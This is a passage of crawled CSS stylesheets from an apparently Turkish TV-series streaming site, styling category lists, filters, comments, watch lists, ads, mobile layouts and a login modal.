color:#ffd70d
}
.alphabetical-category-wrapper {
width:100%;
float:left;
position:relative
}
#alphabetical-category {
width:100%;
height:42px;
float:left;
background-color:rgba(255,255,255,.08);
margin-top:20px
}
#alphabetical-category .alphabetical-category-link {
display:inline-block;
font-size:15px;
text-decoration:none;
font-weight:700;
color:#cdc2ff;
float:left;
width:3.703%;
text-align:center;
padding:11px 0
}
#alphabetical-category .alphabetical-category-link.active-letter {
color:#ffd500;
font-weight:700;
box-shadow:inset 0 -3px #ffd500;
text-shadow:0 0 7px rgba(255,213,0,.5)
}
#alphabetical-category .alphabetical-category-link:hover {
font-weight:600
}
.alphabetical-category-list {
width:100%;
display:none;
float:left;
padding:0;
margin:0
}
.alphabetical-category-list li {
width:23.6%;
display:inline-block;
float:left;
overflow:hidden;
white-space:nowrap;
text-overflow:ellipsis;
font-size:14px;
padding:.7%;
text-indent:4px
}
.alphabetical-category-list li a {
font-size:15px;
color:#fff;
line-height:34px
}
.alphabetical-category-list li a:hover {
color:#ffd500
}
.alphabetical-category-index {
width:99%;
margin:0 auto
}
.dil-afis {
position:absolute;
left:5px;
top:5px
}
.dil-afis img {
width:auto!important;
height:auto!important
}
cite#userrole {
border:2px solid #881998;
border-radius:20px;
padding:1px 6px;
color:#881998;
margin-left:6px;
font-size:12px;
float:right
}
span.countcom {
float:right;
color:#cdc2ff;
text-transform:uppercase;
font-size:13px
}
span.dizimeta {
color:#cdc2ff;
font-family:Poppins,arial,serif
}
span.imedebe {
float:right;
font-size:13px;
color:#cdc2ff
}
.single-item {
background-color:rgba(75,62,140,.1);
border-bottom:1px dashed rgba(205,194,255,.1);
padding:12px 0 6px;
margin-bottom:12px;
display:inline-block;
width:100%
}
div#bulunamadi {
background-color:rgba(76,63,143,.8);
border-color:transparent;
color:#e2d9ff;
padding:10px;
text-align:center;
font-size:15px;
border-radius:3px;
margin-bottom:7px
}
#filter button:focus {
outline:none
}
.container {
margin-top:6px
}
#filter button {
color:#000;
background-color:#ffd500;
padding:6px 11px;
display:inline-block;
border:0 solid transparent;
box-shadow:none;
border-radius:3px;
vertical-align:middle;
box-sizing:border-box;
font-family:'Noto Sans',arial,serif;
cursor:pointer
}
#filter input::placeholder {
color:#fff
}
#filter input:focus {
outline:none
}
form#filter {
margin-top:17px;
font-size:15px
}
#filter label {
margin-right:6px;
display:inline-block;
margin-bottom:11px
}
#filter input {
padding:6px;
display:inline-block;
background-color:rgba(87,65,156,0.88);
border:1px solid transparent;
box-shadow:none;
border-radius:3px;
vertical-align:middle;
box-sizing:border-box;
color:#fff;
font-family:'Noto Sans',arial,serif
}
select.nameclass:focus {
outline:none
}
select.nameclass {
padding:6px;
display:inline-block;
background-color:rgba(53,21,150,0.88);
border:0 solid transparent;
box-shadow:none;
border-radius:3px;
vertical-align:middle;
box-sizing:border-box;
color:#fff;
font-family:'Noto Sans',arial,serif;
cursor:pointer;
height:36px
}
a.nav.prev.disabled {
display:none
}
a.page {
display:none;
border:0;
font-size:12px;
border-radius:2px;
font-family:'Noto Sans',arial,serif;
font-weight:700;
color:#ccc;
background-color:rgba(31,17,103,0.5);
margin-top:0;
margin-bottom:6px;
margin-right:3px;
cursor:pointer;
padding:8px 15px
}
a.page.current {
background-color:rgba(47,10,234,0.5)
}
a.nav.next {
border:0;
font-size:12px;
border-radius:2px;
color:#ccc;
font-family:'Noto Sans',arial,serif;
font-weight:700;
background-color:rgba(31,17,103,0.5);
display:inline-block;
cursor:pointer;
padding:8px 15px
}
a.nav.prev {
border:0;
font-size:12px;
border-radius:2px;
font-family:'Noto Sans',arial,serif;
font-weight:700;
color:#ccc;
background-color:rgba(31,17,103,0.5);
margin-top:0;
display:inline-block;
margin-bottom:6px;
margin-right:3px;
cursor:pointer;
padding:8px 15px
}
.otherepisodes.current a {
color:#cdc2ff
}
i.fas.fa-tv {
margin-left:-30px
}
span.post-page-numbers.current {
padding:0
}
#likebox a:hover {
color:#fff
}
#likebox {
margin-bottom:15px;
display:inline-block;
width:100%;
margin-top:10px
}
.footeright i.fab.fa-instagram {
font-size:16px;
color:#712eac;
background:rgba(255,255,255,.8);
border-radius:3px;
margin-left:9px;
line-height:16px;
text-align:left;
text-indent:0;
padding:2px 3px;
display:block;
margin-top:6px
}
.footeright i.fab.fa-instagram:hover {
background:#fff
}
#footerad img {
width:100%;
height:auto
}
#footerad {
width:728px;
height:90px;
position:fixed;
bottom:0;
z-index:999;
left:50%;
margin-left:-364px
}
#footeradclose {
background:#5229cc;
width:128px;
text-align:center;
font-size:14px;
padding:4px 0;
border-radius:2px;
position:fixed;
bottom:90px;
z-index:1000;
cursor:pointer;
color:#fff;
left:50%;
margin-left:236px;
font-family:Poppins,arial,serif
}
.yorumkapali {
background:#4c36b2;
padding:11px;
border-radius:2px;
font-size:14px;
margin-bottom:7px
}
#datafetch {
width:100%;
background:#140346;
margin-top:38px;
position:relative;
z-index:99999;
font-size:0
}
.search-cat-img img {
width:30px;
height:45px
}
.search-cat-img {
float:left
}
#searchelement {
min-height:45px;
border-bottom:1px dashed rgba(205,194,255,.1);
padding-bottom:5px;
padding-top:5px;
margin-left:6px;
margin-right:6px;
width:304px
}
#search-cat-year {
font-size:12px
}
#searchelement a {
padding-left:0!important;
font-size:15px
}
#searchelementnf {
font-size:15px;
padding:8px
}
.example span.button-loader {
width:50px;
margin-left:114px;
margin-top:-6px
}
#searchelementnf a {
font-size:15px!important;
padding:0!important;
color:#fff!important;
font-family:unset!important
}
.g-recaptcha iframe {
height:90px!important
}
input#update-me {
height:40px;
font-size:14px;
background:#6900ff;
width:calc(100% - 30px);
font-family:Poppins,arial,serif;
cursor:pointer
}
#commentform label.error {
display:none!important
}
.lazy {
display:block;
width:100%;
background:#130337
}
.seriescontent {
padding-bottom:12px;
float:left;
width:calc(100% - 275px)
}
#filterseries button:focus {
outline:none
}
.container {
margin-top:6px
}
#filterseries button {
color:#000;
background-color:#ffd500;
display:inline-block;
border:0 solid transparent;
box-shadow:none;
border-radius:3px;
vertical-align:middle;
box-sizing:border-box;
font-family:'Noto Sans',arial,serif;
cursor:pointer;
margin-top:10px;
width:100%;
height:38px;
font-size:14px;
margin-bottom:13px
}
#filterseries input::placeholder {
color:#fff
}
#filterseries input:focus {
outline:none
}
form#filterseries {
font-size:15px;
float:right;
width:255px
}
#filterseries label {
display:inline-block;
margin-bottom:11px;
width:100%
}
#filterseries input {
padding:6px;
display:inline-block;
background-color:rgba(87,65,156,0.88);
border:1px solid transparent;
box-shadow:none;
border-radius:3px;
vertical-align:middle;
box-sizing:border-box;
color:#fff;
font-family:'Noto Sans',arial,serif;
width:100%;
height:36px
}
span.totalseries {
float:right;
font-size:13px;
color:#cdc2ff
}
#category-button {
overflow:auto;
float:left;
width:100%
}
#category-button label {
float:left;
width:50%;
margin-bottom:0;
cursor:pointer
}
#category-button label span {
padding:10px 12px;
text-decoration:none;
font-size:15px;
display:block;
font-weight:400;
white-space:nowrap;
overflow:hidden;
text-overflow:ellipsis;
margin:1px;
background-color:rgba(85,74,140,.1);
color:#a3acd9;
border-radius:3px
}
#category-button label input {
display:none
}
#category-button input:checked + span {
background-color:#2b166c;
color:#fff
}
span.filtertag {
display:inline-block;
width:100%;
margin-bottom:7px;
font-size:14px;
font-family:Poppins,arial,serif
}
div#cat_ozet {
max-height:100px;
position:relative;
padding-right:10px
}
.seriescontent .ps-container > .ps-scrollbar-x-rail,.seriescontent .ps-container > .ps-scrollbar-y-rail {
opacity:.6
}
.paginate-links {
margin-bottom:5px;
margin-top:-5px
}
#mobil-filter {
display:none
}
.izlediklerim div#listehizala ul {
margin:0;
padding:0
}
.izlediklerim input#ara {
font-size:15px;
padding:0;
border:0;
font-family:Poppins,arial,serif;
width:140px;
background:transparent;
color:#fff;
margin-left:3px
}
.izlediklerim form#izlediklerim {
color:#604f7f;
float:right;
padding:5.5px;
margin-top:-5.5px
}
.izlediklerim input#ara::placeholder {
color:#604f7f
}
.izlediklerim input#ara:focus {
outline:none
}
.izlediklerim span.clearlist {
position:relative;
display:inline-block;
float:right;
width:auto;
font-size:15px;
color:#604f7f;
border-right:2px solid #221839;
padding:3px 6px;
margin-top:-1px;
margin-right:-2px
}
#lastcomment {
width:calc(25% - 30px);
padding:10px 10px 6px;
background:rgba(55,39,140,0.1);
margin-bottom:10px;
border-radius:3px;
height:95px;
float:left;
margin-right:10px;
max-height:95px
}
.lc-avatar {
float:left;
margin-right:10px
}
.lc-avatar img {
width:33px;
height:33px;
border-radius:2px
}
.lc-title {
color:#a3acd9;
white-space:nowrap;
overflow:hidden;
text-overflow:ellipsis
}
.lc-title a {
color:#a3acd9;
font-size:13px
}
.lc-content {
color:#ccc;
font-size:13px;
overflow:hidden;
max-height:42px;
border-top:1px dashed rgba(205,194,255,.1);
padding-top:4px;
word-break:break-word;
line-height:22px
}
.lc-author {
color:#fff;
padding-bottom:4px;
margin-bottom:4px;
font-size:13px;
white-space:nowrap;
overflow:hidden;
text-overflow:ellipsis
}
.lc-author span {
color:#ffd70d
}
#lcwidget {
display:inline-block;
margin-bottom:10px;
width:100%
}
div#lastcommentcontent {
width:calc(100% + 10px)
}
#lastcommentscontent {
width:calc(100% + 10px);
margin-top:15px
}
.cat-img .add_fav {
position:absolute;
width:130px;
bottom:5px;
border-radius:0
}
.genres {
float:left;
padding:2px 7px;
margin:8px 5px 0 0;
color:#fff;
background-color:rgba(103,61,226,0.45);
border-radius:3px;
font-family:Poppins,arial,sans-serif;
font-size:13px;
cursor:pointer
}
.genres a {
font-size:13px;
color:#fff
}
.genres:hover {
background:rgba(64,11,218,0.45);
transition:1s
}
.add_fav {
border:0;
padding:5px 10px;
font-size:13px;
color:#000;
background:#ffd500;
border-radius:2px;
font-family:Poppins,arial,serif;
cursor:pointer
}
.add_fav:focus {
outline:none
}
.add_fav:hover {
background:#efaa0f;
transition:1s
}
.favorite_series {
position:absolute;
top:-55px;
right:0
}
.emtpyFav {
font-size:13px;
margin-left:5px;
margin-top:15px
}
#listehizala .emtpyFav {
margin:20px 0 12px 12px
}
.wl_add {
border:0;
cursor:pointer;
margin-right:4px;
padding:4px 5px;
transition:background-color .5s;
font-size:12px;
background-color:rgba(82,41,204,.45);
border-radius:5px;
font-weight:400;
font-family:'Poppins',arial,sans-serif;
float:right;
margin-top:1px;
color:rgba(255,255,255,.8);
display:inline-block
}
.wl_add:hover {
background:#4d4279;
color:#fff
}
.wl_add:focus {
outline:none
}
.wl_active {
background-color:#e8b708;
color:#000
}
.wl_active:hover {
background-color:#e8b708;
color:#000
}
.otherepisodes .wl_add {
padding:0!important;
background:transparent!important;
font-size:16px!important;
color:#fff!important;
width:15px;
margin:-2px 5px 0 10px !important;
position:absolute;
left:0;
overflow:hidden;
height:22px
}
.otherepisodes.current .wl_add {
color:#cdc2ff!important
}
.bolumust .wl_add {
padding:0!important;
background:transparent!important;
font-size:16px!important;
color:#fff!important;
width:15px;
margin:-2px 5px 0 15px !important;
position:absolute;
left:0;
overflow:hidden;
height:22px
}
.remove_wh {
display:inline-block;
position:relative
}
.wl_rem {
position:absolute;
bottom:13px;
width:28px;
right:9px;
border:0;
font-size:18px;
background:rgba(5,1,26,.88);
color:#fff;
padding:4px 7px 3px;
cursor:pointer;
border-radius:4px
}
.wl_rem:focus {
outline:none
}
.emptyList {
margin-left:12px;
margin-top:20px;
font-size:13px
}
input#ara {
font-size:15px;
padding:0;
border:0;
font-family:Poppins,arial,serif;
width:140px;
background:transparent;
color:#fff;
margin-left:3px
}
input#ara:focus {
outline:none
}
input#ara::placeholder {
color:#604f7f
}
form#watch_list {
color:#604f7f;
float:right;
padding:5.5px;
margin-top:-5.5px
}
.sonrakiler div#list-series-main {
margin:4px 3.34px 16px
}
div#fav_series {
max-height:274px;
overflow:hidden
}
.sonrakiler #dizi-ismi {
width:81%;
white-space:nowrap;
overflow:hidden;
text-overflow:ellipsis
}
.sonrakiler {
margin-top:5px;
padding-bottom:10px!important
}
.sonrakiler .listepisodes {
width:222px;
height:124.92px;
margin-top:15px
}
.sonrakiler .bolum-alt {
width:208px
}
.wl {
margin-right:0
}
#butonlar {
width:calc(100% - 150px);
margin-bottom:-8px
}
.grtext {
margin-right:10px;
font-size:13px;
line-height:34px
}
.listshow {
cursor:pointer;
font-size:19px;
float:right;
margin-top:9px;
margin-right:7px;
color:#fff
}
.boxshow {
cursor:pointer;
font-size:17px;
float:right;
margin-top:10px;
margin-right:3px;
color:#cdc2ff
}
#gorunum {
float:right;
width:120px;
background:rgba(29,19,77,0.88);
padding-left:10px;
padding-right:10px;
border-radius:3px;
padding-bottom:2px;
margin-top:3px
}
.container {
width:100%;
margin-top:0;
margin-bottom:0
}
.btn {
margin-bottom:8px;
border:none;
outline:none;
padding:7px 12px;
cursor:pointer;
border-radius:15px;
margin-right:6px;
color:#fff;
font-family:Poppins,arial,serif;
background:transparent;
border:2px solid rgba(255,255,255,.15);
border-radius:30px
}
.btn.active {
font-weight:400;
border:2px solid #5229cc
}
#myBtnContainer {
margin-top:10px;
margin-bottom:12px
}
.container #bolum-ismi {
margin-left:-15px;
color:#cdc2ff;
float:none
}
#scrollbar-container {
position:relative;
max-height:312px
}
.profileEdit input#up-username {
cursor:not-allowed
}
.profileEdit span.button-loader {
margin-top:208px
}
.profileEdit div#error-message {
margin-bottom:15px
}
.profileEdit .alert {
float:left;
margin-top:8px
}
.profileEdit .alert.alert-type-2 {
padding:.9375rem;
position:relative
}
.profileEdit .alert-title {
font-size:15px;
font-weight:400;
margin-top:-3px;
font-family:Poppins,arial,serif!important
}
.profileEdit .alert-info {
background-color:rgba(64,38,199,0.58);
color:#fff
}
.profileEdit .alert a {
font-weight:700;
color:#cdc2ff
}
.profileEdit .alert {
padding:.625rem .9375rem;
margin-bottom:8px;
border:1px solid transparent;
border-radius:0
}
.profileEdit .alert.alert-type-2 .alert-icon {
font-size:35px;
position:absolute;
top:7px;
left:10px
}
.profileEdit .alert.alert-type-2 .alert-desc {
padding-left:37px;
width:95%
}
.profileEdit .alert-desc2 {
margin-top:-5px;
width:98%;
font-family:'Noto Sans',arial,serif;
font-size:13px
}
.izlediklerim #list-series-main {
margin:10px 0 3px 12px
}
.serie div#listpost {
width:calc(100% - 20px)!important
}
.serie ul.commentlist {
width:100%!important
}
.reply {
height:18px;
background-color:rgba(94,77,176,.1);
padding:5px 0;
font-weight:400;
width:100%;
text-indent:10px;
margin-left:-10px;
padding-right:20px;
margin-bottom:-10px
}
img.episode {
height:36px!important;
width:64px!important;
margin-top:5px
}
#search-cat-year a {
font-size:13px;
color:#fff;
font-family:'Noto Sans',arial,serif
}
@media only screen and (max-width: 1000px) {
#searchelement {
width:auto
}
textarea#up-about {
float:none;
width:calc(100% - 30px)!important;
margin-left:15px;
margin-bottom:5px;
height:100px;
-webkit-box-sizing:border-box;
-moz-box-sizing:border-box
}
div#titleortala {
padding-bottom:3px!important
}
.g-recaptcha {
margin-top:10px!important
}
input#update-me {
margin-bottom:19px!important
}
#categorytitle {
max-width:calc(100% - 83px);
display:inline-block;
overflow:hidden;
white-space:nowrap;
text-overflow:ellipsis;
height:23px
}
#imdbp {
position:absolute;
margin-left:5px
}
select.nameclass {
-webkit-appearance:listbox
}
.cat-title {
position:absolute!important;
margin-left:-130px!important;
margin-top:-6px!important;
width:calc(100% - 63px)
}
.cat-img img {
width:120px!important;
height:180px!important
}
.cat-container-in {
height:164px!important;
overflow:auto!important;
padding-right:10px!important;
margin-top:22px
}
.bireklam img,.bireklam iframe {
height:50px
}
.bireklam {
height:50px
}
#searchelement {
float:left;
width:100%
}
#searchelementnf {
float:left
}
#datafetch {
margin-top:0!important
}
#wrap {
width:100%;
overflow-x:hidden;
background:#13062f;
margin-top:0px
}
#header {
width:100%
}
#navbarright form {
display:none
}
.headerright {
margin-top:-5px
}
.dropdown {
width:100%;
margin-top:18px
}
.dropdown-content {
width:100%
}
.incontent {
width:100%
}
#footer {
margin-bottom:0
}
.footer {
width:100%
}
.nomob {
display:none
}
.nomob2 {
display:none
}
.dsmobil {
display:none
}
.dsmobil2 {
display:none
}
.listepisodes {
width:100%!important;
margin:0 auto;
float:none;
height:56.27px!important;
margin-top:10px;
background-color:rgba(75,62,140,.1);
border-bottom:1px dashed rgba(205,194,255,.1)
}
.bolum-ust {
color:#fff;
background:transparent;
top:29px!important;
right:0!important
}
.listepisodes img {
width:100px;
height:56.27px;
float:left;
border-radius:0
}
.bolum-alt {
position:relative;
margin-left:100px;
height:56.27px;
width:calc(100% - 150px)!important;
margin-top:0;
float:none;
border-bottom-left-radius:0;
border-top-right-radius:5px;
background:transparent
}
#dizi-ismi {
padding-top:4px;
padding-bottom:4px
}
span.tr-altyazi {
width:23px;
margin-left:-31px;
height:16px;
position:relative;
margin-top:29px;
float:right;
margin-right:8px
}
span.tr-dublaj {
width:23px;
margin-left:-31px;
height:16px;
position:relative;
margin-top:29px;
float:right;
margin-right:8px
}
span.dubalt {
width:23px;
margin-left:-31px;
height:16px;
position:relative;
margin-top:29px;
float:right;
margin-right:8px
}
span.english {
width:23px;
margin-left:-31px;
height:16px;
position:relative;
margin-top:29px;
float:right;
margin-right:8px
}
span.nosub {
width:23px;
margin-left:-31px;
height:16px;
position:relative;
margin-top:29px;
float:right;
margin-right:8px
}
.leftC {
width:100%
}
.commentcontent {
width:100%
}
.singlecontent {
width:100%
}
.inepisode {
width:100%
}
#bolum-ismi {
display:none
}
.dizialani {
width:100%;
margin:0 auto;
display:inline-block;
margin-top:2px;
margin-bottom:14px
}
#dizinot {
margin-bottom:12px
}
.facepaylas {
float:left;
margin-top:-5px;
margin-left:-202px
}
.rightC {
float:left;
width:100%
}
.bolumcontent {
float:left;
width:100%
}
#alt {
width:100%;
margin:0 auto;
margin-top:-19px;
height:auto
}
#benzerli {
width:100%;
padding:10px 0 9px;
text-indent:10px
}
#benzerli a {
width:90%
}
#commentform {
margin:0 auto;
margin-bottom:9px;
padding:0 12px
}
#commentprofil {
float:none;
width:97%;
margin:0 auto;
margin-top:10px;
margin-bottom:7px
}
#profilsola {
width:auto
}
#areapos {
float:none;
margin:0 auto;
margin-top:11px
}
#comment {
height:100px;
width:100%;
-moz-box-sizing:border-box;
-webkit-box-sizing:border-box;
-ms-box-sizing:border-box;
box-sizing:border-box;
margin-bottom:2px
}
#gonderpos {
float:none;
width:100%;
display:inline-block;
margin:0 auto;
margin-bottom:4px
}
#gonderspo {
margin:0;
width:49%;
float:left;
padding:0;
position:relative
}
#gonder {
width:49%;
margin:0
}
#listpost {
float:none;
margin:0 auto;
margin-top:-8px;
padding:0 12px
}
.commentlist {
width:100%
}
#commentpos {
float:none;
margin:0 auto;
margin-top:10px;
margin-bottom:-10px;
width:100%
}
#respond tr {
display:inline-block;
width:100%
}
td.yborder {
width:100%;
display:inline-block;
margin-bottom:-4px
}
#commentform input {
-webkit-appearance:none;
-webkit-border-radius:0;
border-radius:0;
width:100%;
-moz-box-sizing:border-box;
-webkit-box-sizing:border-box;
-ms-box-sizing:border-box;
box-sizing:border-box
}
.yborder label {
width:auto;
margin-right:0
}
.diziplus_part {
margin-right:4px;
margin-bottom:5px;
width:100%
}
#addlist {
float:left;
margin-bottom:10px;
margin-right:5px;
margin-left:0
}
#hata {
float:left;
margin-right:5px;
margin-bottom:10px;
margin-left:0
}
.ac-kapa {
float:left;
margin-bottom:10px;
margin-right:5px
}
.iletisimalani {
width:100%
}
.inpage {
display:inline-block;
width:100%;
padding:0
}
.inpage label {
width:100%;
margin-bottom:6px
}
.inpage input {
width:100%;
-webkit-box-sizing:border-box;
height:35px;
-moz-box-sizing:border-box
}
.dizigo {
float:none!important;
margin-left:86px;
margin-top:-47px
}
#myInpu {
-webkit-appearance:none;
-webkit-border-radius:0;
border-radius:0
}
textarea,input.text,input[type="text"],input[type="button"],input[type="submit"],.input-checkbox {
-webkit-appearance:none
}
.leftCC {
width:100%;
margin:0;
margin-bottom:11px
}
.commentcontentara {
width:100%;
margin:0
}
.incontentalt {
width:100%;
margin:0
}
.user-left {
display:none
}
.user-right {
width:96%;
padding:0;
margin:0 auto;
float:none;
display:inline-block;
margin-top:10px;
padding-left:2%;
padding-right:2%;
padding-top:10px;
padding-bottom:10px
}
.user-basha {
margin:0;
width:auto;
padding:10px;
font-size:14px
}
#face {
padding:4px 4px 4px 7px;
margin-right:4px
}
#twt {
padding:4px 2px 4px 6px;
margin-right:4px
}
#insta {
padding:4px 7px
}
.user-right li {
margin-left:1px;
margin-top:-2px
}
.user-right ul {
padding:10px
}
.sonrakiler {
width:94%;
padding:0!important;
padding-left:3%!important;
margin-top:15px!important;
padding-right:3%!important;
padding-top:10px!important
}
.user-bas {
margin:0;
width:auto;
margin-top:0;
font-size:14px
}
#dahasonra {
width:100%;
margin-top:0;
margin-bottom:12px
}
#dizi-ismi {
width:auto!important;
white-space:nowrap;
overflow:hidden;
text-overflow:ellipsis
}
.user-comment {
width:94%;
padding:0;
padding-left:3%;
margin-top:10px;
margin-bottom:17px;
padding-right:3%;
padding-top:10px;
padding-bottom:10px
}
.user-comment ul {
padding:0
}
.editicerik label {
width:100%;
height:27px
}
input#user_login {
float:none;
margin:0;
margin-bottom:10px;
height:32px!important;
width:calc(100% - 24px)!important;
margin-left:12px
}
.editicerik input {
float:none;
width:calc(100% - 30px)!important;
margin-left:15px;
margin-bottom:10px;
height:32px;
-webkit-box-sizing:border-box;
-moz-box-sizing:border-box
}
#description {
float:none!important;
margin-bottom:7px;
width:calc(100% - 24px)!important;
margin-left:12px
}
input#updateuser {
box-sizing:border-box;
margin-bottom:20px
}
.listepisodes:hover {
opacity:unset;
background-color:rgba(75,62,640,.1)
}
.altyazitipi {
float:left!important;
margin-bottom:10px!important;
margin-left:9px!important
}
.incontentx {
width:100%;
margin:0
}
#icerikcat {
width:calc(100% - 20px);
margin:0;
padding:10px;
margin-left:0;
margin-top:3px
}
#icerikcatleft {
width:max-content;
margin:0 auto;
margin-bottom:6px;
margin-top:6px;
float:none
}
#icerikcatright {
font-size:14px;
margin:0;
float:none;
padding:3px;
margin-bottom:-5px
}
#icerikcat2 {
margin:0
}
#myBtnContainer {
margin-right:12px!important
}
.listhead {
width:100%
}
.incontentx .container {
width:100%!important;
margin:0 auto!important
}
#header_sol {
display:none
}
#header_sag {
display:none
}
.alphabetical-category-wrapper {
display:none
}
#listul li {
width:50%
}
#header i.fas.fa-search {
display:none
}
#nexpre {
margin-bottom:-36px
}
#nexpre a {
line-height:115px
}
#listehizala {
margin-left:0;
margin-bottom:10px
}
.cat-container {
width:calc(100% - 153px)!important;
margin-top:3px;
float:right!important;
margin-left:0!important;
margin-right:10px!important
}
.cat-img {
float:left!important;
margin:0 auto;
margin-left:12px!important;
margin-top:30px
}
#list-series {
display:inline-block!important
}
.dil-afis {
right:5px!important;
top:10px!important
}
.dil-afis img {
float:right!important
}
.altyazitipi {
padding:4.2px 4px;
margin-left:0!important
}
#list-series-hizala2 {
overflow-x:scroll;
overflow-y:hidden;
white-space:nowrap;
padding:0;
height:auto;
width:100%;
margin-top:-6px;
margin-left:0;
margin-bottom:-10px
}
#list-series-main {
float:initial;
display:inline-block;
height:auto;
margin:5px;
margin-bottom:13px
}
.cat-imdb-main {
display:none;
width:auto;
height:auto
}
.cat-img-main img {
width:60px;
height:60px;
border-radius:100%;
border:2px solid #ffd70d
}
.cat-title-main {
display:none
}
.cat-img-main {
width:auto;
height:auto
}
.cat-img-main img:hover {
width:60px;
height:60px;
transition:unset;
margin-left:0
}
#list-series-hizala {
overflow-x:scroll;
overflow-y:hidden;
white-space:nowrap;
padding:0;
height:auto;
width:100%;
margin-top:-6px;
margin-left:0;
margin-bottom:12px
}
.topnav li:not(:first-child) {
display:none
}
.topnav {
height:auto;
width:100%;
display:inline-block;
margin-top:15px!important;
margin-bottom:-4px!important
}
.topnav a.icon {
float:right;
display:block;
margin-right:10px
}
.topnav.responsive {
position:relative
}
.topnav.responsive .icon {
position:absolute;
right:0;
top:0
}
.topnav.responsive li {
float:none;
display:block;
text-align:left
}
.topnav a {
padding:10px 10px 10px 15px
}
form.example button {
display:block
}
form.example input[type=text] {
display:block
}
#footerad {
width:100%;
left:0;
margin-left:0;
height:auto;
bottom:-4px
}
#footeradclose {
margin-left:0;
right:0;
left:unset;
bottom:70px;
font-size:13px;
width:120px
}
#footerad img {
height:70px
}
.example span.button-loader {
right:9%!important;
left:unset!important
}
.seriescontent {
width:100%
}
form#filterseries {
padding:15px 20px 0;
margin:0;
position:absolute;
background:#0a0321;
width:calc(100% - 40px);
margin-left:-20px;
top:83px;
display:none;
z-index:99
}
label#filterlabel {
width:calc(50% - 3px)!important
}
select#filterselect {
width:100%!important;
-webkit-appearance:none
}
#mobil-filter {
padding:10px 12px;
font-size:16px;
font-weight:400;
font-family:'Noto Sans',arial,sans-serif;
color:#e2d9ff;
border:2px solid rgba(255,255,255,.15);
border-radius:30px;
line-height:18px;
cursor:pointer;
display:inline-block;
position:absolute;
top:26px;
right:110px
}
div#cat_ozet {
max-height:unset;
padding-right:0
}
.cat-img .add_fav {
width:120px;
font-size:12px
}
#lastcomment {
width:calc(100% - 30px);
height:auto
}
#sonra {
float:left;
margin-right:5px;
margin-bottom:10px;
margin-left:0
}
#izledim {
float:left;
margin-right:5px;
margin-bottom:10px;
margin-left:0
}
span.clearlist {
display:none
}
.izlediklerim form#izlediklerim {
border:0
}
#listehizala .emtpyFav {
margin:20px 0 12px!important
}
.wl_add {
float:left;
margin-bottom:10px;
margin-right:5px
}
.remove_wh {
width:100%
}
.wl_rem {
left:6px;
top:16px;
bottom:unset
}
.sonrakiler .listepisodes {
margin-top:10px!important
}
div#watch_list {
padding-bottom:6px!important
}
div#fav_series {
padding-bottom:10px!important
}
.wl {
margin-right:5px
}
#butonlar {
width:100%
}
#gorunum {
display:none
}
.profileEdit span.button-loader {
margin-top:3px
}
.profileEdit .alert-desc2 {
width:92%!important
}
.favorite_series {
top:16px;
left:50%;
margin-left:-79.5px
}
.favorite_series .add_fav {
width:159px;
border-radius:0
}
.serie ul.commentlist {
width:calc(100% - 5px)!important
}
}
@media only screen and (min-width: 1439px) and (max-width: 2141px) {
#searchelement {
width:344px
}
#header_sol {
margin-right:621.5px
}
#header_sag {
margin-left:621.5px
}
form.example {
margin-left:-240px!important
}
form.example input[type=text] {
width:323px!important
}
#wrap {
width:1243px
}
#header {
width:1243px
}
#navbarright {
margin-left:382px
}
.inputt {
width:360px
}
.ln-letters a {
padding:10px 18px 12px
}
.dropdown {
width:1243px
}
.leftC {
width:890px
}
.singlecontent {
width:890px
}
.inepisode {
width:890px
}
.rightC {
width:291px
}
.bolumcontent {
width:291px
}
#benzerli {
width:271px
}
#benzerli a {
width:291px
}
.commentcontent {
width:890px
}
#comment {
width:498px
}
#commentform input {
width:343px
}
#gonderspo {
width:162px;
margin-left:-169px
}
#gonder {
width:175px
}
.dizialani {
width:890px;
margin-top:12px;
margin-bottom:19px
}
#commentprofil {
width:333px
}
.cat-container {
width:calc(100% - 164px)
}
#icerikcat {
width:1183px
}
div#list-series-hizala {
height:266px
}
div#list-series-hizala2 {
height:266px
}
.cat-imdb-main {
margin-left:95px
}
.cat-img-main {
width:161px;
height:238.9562px
}
.cat-title-main {
width:151px
}
.cat-img-main img {
width:161px;
height:238.9562px
}
.cat-img-main img:hover {
width:170px;
height:252.314px
}
.user-right {
width:1040px
}
.sonrakiler {
width:1178px
}
.user-comment {
width:1178px
}
input#facebook {
width:954px
}
input#twitter {
width:954px
}
input#instagram {
width:954px
}
.commentlist {
width:870px
}
.topnav {
width:1243px
}
.example span.button-loader {
margin-left:132px
}
div#fav_series {
max-height:unset
}
.sonrakiler div#list-series-main {
margin:4px 3.65px 16px
}
#icerikcatright {
width:1013px
}
.page textarea#comment {
width:100%!important
}
.izlediklerim #list-series-main {
margin:10px 0 18px 12px
}
}
@media only screen and (min-width: 1000px) {
.dizialani {
margin-top:12px;
margin-bottom:19px
}
.dropbtn {
display:none
}
form.example {
position:absolute;
left:50%;
margin-left:-200px;
top:35px
}
form.example input[type=text] {
width:283px;
float:right;
height:18px;
border-top-right-radius:2px;
border-bottom-right-radius:2px;
text-indent:5px
}
form.example button {
width:33px;
margin-left:0;
float:right;
padding:9px;
border-top-left-radius:2px;
border-bottom-left-radius:2px
}
#navbarright {
margin-top:65px
}
div#watch_list {
overflow:hidden;
max-height:190px
}
.page div#areapos {
width:68%
}
.page .commentcontent {
width:100%
}
.page textarea#comment {
width:102.5%
}
.page ul.commentlist {
width:calc(100% - 20px)
}
.page div#listpost {
width:100%
}
}
@media only screen and (max-width: 479px) {
.modaltrailer {
padding-top:200px
}
.modal-content-trailer {
width:95%
}
.trailerclose {
right:4.2%
}
}

--- FILE ---
content_type: text/css
request_url: https://www.seeizle.com/wp-content/cache/wpfc-minified/dtk98ams/rlya.css
body_size: 316
content:
#simplemodal-login-overlay {
background-color:rgba(0,0,0,.75)
}
#simplemodal-login-container {
width:350px
}
#simplemodal-login-container .message,#simplemodal-login-container #login_error {
margin-top:30px;
border-radius:2px;
background:#dc1818;
color:#fff;
font-size:14px;
padding:7px 0 7px 8px;
margin-bottom:20px;
font-family:Poppins,arial,serif;
font-weight:400;
margin-bottom:0
}
#login_error a {
color:#fff!important;
font-size:14px;
font-weight:700
}
#simplemodal-login-container .message {
background-color:#20ec12;
color:#000
}
#simplemodal-login-container form {
background:#17142a;
border:0;
font-weight:400;
padding:16px;
text-align:left;
border-radius:2px;
width:250px;
margin:0 auto;
font-family:'Noto Sans',arial,serif
}
#simplemodal-login-container form label {
font-size:13px;
color:#cdc2ff
}
#simplemodal-login-container form p {
margin:0
}
#simplemodal-login-container form .forgetmenot {
font-size:11px;
font-weight:400;
float:left;
line-height:43px;
margin-bottom:-18px
}
